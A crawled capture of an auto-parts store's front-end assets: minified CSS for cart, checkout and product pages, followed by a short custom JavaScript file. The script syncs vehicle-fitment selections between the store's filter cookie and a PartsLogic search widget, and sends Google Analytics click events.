label{color:#999;font-size:12px;font-size:1.2rem;text-transform:uppercase}.wsm_checkout_phone_info{color:#ccc;font-size:12px;font-size:1.2rem}.wsm_cof_ba_fname,.wsm_cof_sa_fname,.wsm_cof_ba_lname,.wsm_cof_sa_lname{display:inline-block;width:49%}.wsm_cof_ba_city,.wsm_cof_sa_city,.wsm_cof_ba_state,.wsm_cof_sa_state,.wsm_cof_ba_zip,.wsm_cof_sa_zip{display:inline-block;width:29.2%;vertical-align:bottom}.wsm_cof_ba_state select,.wsm_cof_sa_state select{width:88%;height:32px!important}#wsm_form_credit_cid{width:100px}.wsm_checkout_pm_credit_instructions .wsm_customer_accordion_instructions{color:#999}#wsm_checkout_payment_info .ui-accordion-content-active{height:auto!important}.wsm_cart_item_price{font-weight:400}.wsm_cart_total_wrapper .checkout-total span{font-size:18px;font-size:1.8rem;padding:5px 7px 10px}.wsm_cart_total_wrapper span,.wsm_cart_total_wrapper{background:0 0;border:none;background:#eee}#wsm_checkout_order_info .wsm_cart_ship_ups_disclaimer p{color:#999;font-size:12px;font-size:1.2rem}#wsm_checkout_order_info ul{text-align:left}#wsm_checkout_order_info .wsm_checkout_totals.wsm_cart_total_wrapper{border-bottom:0}#wsm_checkout_order_info .wsm_interface_checkout_button{margin-top:30px}#wsm_order_master_wrapper h2{background:0 0!important;border:0;padding:0}#wsm_order_master_wrapper>section{border-bottom:1px solid #ccc}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:13px 15px;font-size:18px;fot-size:1.8rem;background-color:#29a670;border:0}.wsm_cart_actions .wsm_interface_cart_checkout_btn:hover{text-decoration:underline;box-shadow:inset 1px 1px 1px rgb(0 0 0 / .3);background-color:#29a670}@media only screen and (min-width:940px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:50%!important}}@media only screen and (min-width:1200px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:54%!important}}@media only screen and (max-width:940px){#wsm_cart_cross_sell,#wsm_cart_estimate_shipping{float:none;width:100%}}@media only screen and (max-width:767px){.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{width:100%}.wsm-cross-list-cols-3 .cross_sell{clear:both;overflow:hidden;text-align:left}#cross_sell_content .cross_sell_image,#wsm_cart_cross_sell .cross_sell .wsm-cat-no-image{float:left;width:25%!important;height:auto!important}#cross_sell_content .cross_sell_title{float:left;height:auto;width:70%;margin-left:2%}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{margin-bottom:0}.wsm_checkout_address>div{margin-bottom:15px}}@media only screen and (max-width:480px){.wsm_cart_actions .wsm_interface_cart_catalog_btn,.wsm_cart_actions .wsm_interface_cart_checkout_btn{margin:0;width:100%}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:15px;font-size:18px;fot-size:1.8rem}.wsm_cart_anchors_cart li a{display:block;font-size:12px;font-size:1.2rem}.wsm_cart_anchors ul li{display:block;margin:5px}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{clear:both;float:none;margin:0 0 10px;overflow:hidden;text-align:left;width:100%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image,#wsm_cart_cross_sell .cross_sell_image{max-height:auto;max-width:70px}#wsm_cart_cross_sell .cross_sell_image,#wsm_cart_cross_sell .wsm-cat-no-image{float:left}#wsm_cart_cross_sell .cross_sell_title{float:left;height:auto;margin-top:20px}}.project_car .row.master,.project_car #wsm-prod-images-container{padding:0}.project_car .wsm-tab-content-header,.project_car .wsm-prod-tabs,.project_car .wsm-prod-head-images.wsm-prod-head-add-images,.project_car .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}.project_car #wsm-prod-rotate{display:block}.project_car #wsm-prod-images-container a{line-height:0}.project_car .wsm-prod-addtnl-images{padding-top:0;background:#000}.project_car .wsm-prod-image-bar .wsm_product_thumb{margin:1%!important;width:18%;height:120px;overflow:hidden;border:0}.project_car .wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.project_car .wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:none!important;position:relative;top:auto;left:auto;right:auto;bottom:auto;margin:auto!important;padding:0;border:0 solid #ccc;box-sizing:border-box;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.project_car #wsm-prod-info h1.wsm-prod-title{font-size:28px;font-size:2.8rem}.project_car #wsm-prod-info{padding:15px}.project_car .wsm-prod-summary p{font-size:16px;font-size:1.6rem;line-height:1.5}.project_car .wsm-prod-tabs-container{clear:none}@media only screen and (min-width:940px){.body_product #colorbox{top:0!important}.project_car .wsm-prod-tab-content{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.project_car .wsm-prod-tab-content ul{display:inline-block;width:100%}}@media only screen and (max-width:767px){.project_car #wsm-product-wrapper #wsm-prod-rotate-image,.project_car #wsm-product-wrapper #wsm-prod-rotate-image img,.project_car #wsm-prod-images-container #wsm-prod-rotate-image{max-height:none;height:auto!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{margin:0!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{height:100px;width:22%}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li img{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{padding:5px!important}}.wsm_search_tips li:nth-child(2) strong{color:#b71100}.wsm_specificity_tip{text-transform:none;padding:15px;background:#ddd;color:#900;font-size:16px;line-height:1.7}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#eee;border-bottom:1px solid #fff;padding:5px;font-size:12px;height:40px!important;clear:both}#wsm-cat-list-view .wsm-cat-list-item{min-height:150px!important}#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-image img{max-width:175px}.sa_Seal-header{display:none}.sa_Seal-footer,.tgbanner{flex:0 100%;display:block;text-align:center;margin:10px 0;height:56px}.sa_Seal-footer{margin-top:30px}.tgbanner a{display:flex;justify-content:center}.tgbanner img{width:165px!important}.TG-pdp-seal{order:6;margin:10px auto 0}.TG-wrapper,.wsm-affirm-message-cart{display:flex;justify-content:center}#sa_rounded{max-height:90vh;overflow-y:scroll}@media only screen and (min-width:768px){.sa_Seal-footer,.tgbanner{text-align:left}.tgbanner a{justify-content:flex-start}.TG-wrapper,.wsm-affirm-message-cart{justify-content:flex-start}}@media only screen and (min-width:1460px){.sa_Seal-header{display:block;position:absolute;left:35.9%;top:40%;z-index:2;max-width:140px}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-custom-scripts.js?v1731832505
body_size: 856
content:
console.log("PartsLogic Custom Scripts Added: /files/partslogic/pl-custom-scripts.js RJ August 2022")
const wsmSiteTag="tre";const wsmFitmentGroupID="1";const wsmFG_Label_0_ID="78";const wsmFG_Label_1_ID="79";const wsmFG_Label_2_ID="80";const wsmFG_Label_3_ID="";function PL_WSM_NONAGSfitmentToPLFitment(){if($.cookie('product_filter')!=null&&PartslogicUi!=undefined){var wsmFitmentGroupObj=$.parseJSON($.cookie('product_filter'));var wsmFG_Label_0_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_0_ID].name
var wsmFG_Label_1_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_1_ID].name
var wsmFG_Label_2_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_2_ID].name
var wsmToPLfitmentString="[\""+wsmFG_Label_0_Name+"|"+wsmFG_Label_1_Name+"|"+wsmFG_Label_2_Name+"\"]";localStorage.setItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY,wsmToPLfitmentString)}}
window.addEventListener("DOMContentLoaded",function(){$("button.wsmjs-attribute-search-clear").click(function(){$.event.trigger({type:"plcustom.wsmFitmentCleared",message:"User cleared WSM Fitment",})});$("button.wsm_widget_attribute_selector_shop").click(function(){$.event.trigger({type:"plcustom.wsmFitmentSaved",message:"User selected and saved WSM Fitment",})})})
var PLfitmentObserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){if(entry.name.includes('/fitment/labels')){$("button.Sui-FitmentSelector--clearBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})});$("button.Sui-FitmentSelector--searchBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentSaved",message:"User saved PL fitment",})})}}}});PLfitmentObserver.observe({entryTypes:["resource"]});window.addEventListener("load",function(){$("button[class*='searchBar_clearFitmentBtn']").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})})});$(document).on("plcustom.wsmFitmentCleared",function(e){if(PartslogicUi!=undefined){localStorage.removeItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY)}});$(document).on("plcustom.wsmFitmentSaved",function(e){PL_WSM_NONAGSfitmentToPLFitment()});$(document).on("plcustom.plFitmentCleared",function(e){$.cookie('product_filter',null,{path:'/'})});$(document).on("plcustom.plFitmentSaved",function(e){$.cookie('product_filter',null,{path:'/'})});function PL_GA_Events(){var buttonList=document.querySelectorAll('a.Sui-ProductListItem--has_options')
for(var i=0;i<buttonList.length;++i){var buttonElem=buttonList[i]
buttonElem.addEventListener("click",()=>{ga('send',{hitType:'event',eventCategory:'PL Event: Button: Options Available',eventAction:'click'})})}};const PL_GAobserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){PL_GA_Events()}}});PL_GAobserver.observe({entryTypes:["resource"]})